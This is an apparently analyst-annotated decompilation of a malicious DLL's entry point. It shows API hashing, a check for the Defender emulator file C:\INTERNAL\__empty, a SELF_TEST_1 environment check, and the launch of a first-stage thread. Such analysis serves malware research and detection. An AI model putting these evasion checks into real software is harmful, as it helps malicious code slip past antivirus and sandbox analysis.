 BOOL __stdcall DllEntryPoint(HINSTANCE hinstDLL, InitExec s, LPVOID lpReserved)
{
  wchar_t *SelfTestStr; // eax
  int dwThreadID; // [esp+4h] [ebp-4h] BYREF

  if ( s.dwReason == 1 )
  {
    Memory::CreateHeapObjectBuffer();
    String::GenerateCharacterSet();
    hInstaDll = hinstDLL;
    Memory::CopyCurrentImportTable(hinstDLL);
    g_func_table_addr_kernel32_dll = Malware::ApiHashing(0x138u, &unk_1001CA50, 0xF43);
    s.DefenderDetectionFile = String::WcharStringDecryption(0x111u);// C:\INTERNAL\__empty
    if ( GetFileAttributesW(s.DefenderDetectionFile) != -1 )
    {
      Memory::FreeMemoryBuffer(&s.DefenderDetectionFile);
      return 0;
    }
    Memory::FreeMemoryBuffer(&s.DefenderDetectionFile);
    SelfTestStr = String::WcharWrapperDecryption(0x40Eu);// SELF_TEST_1
    s.envDataSelfTest = Debug::CheckAndRetrieveEnvSelfTestVariable(SelfTestStr);
    if ( s.envDataSelfTest )
    {
      g_func_table_addr_user32_dll = Malware::ApiHashing(0x54u, &unk_1001CBB8, 0x39C);
      Debug::SelfTestChecksForGetModuleFileNameW();
      Memory::FreeBufferString(&s.envDataSelfTest, -2);
      (g_func_table_addr_kernel32_dll->mw_ExitProcess)(1);
    }
    dwThreadID = 0;
    hThread = (g_func_table_addr_kernel32_dll->mw_CreateThread)(0, 0, Execution::FirstStage, 0, 0, &dwThreadID);
    if ( !hThread )
      return 0;
  }
  else if ( !s.dwReason )
  {
    (g_func_table_addr_kernel32_dll->mw_SetLastError)(170);
    return 0;
  }
  return 1;
}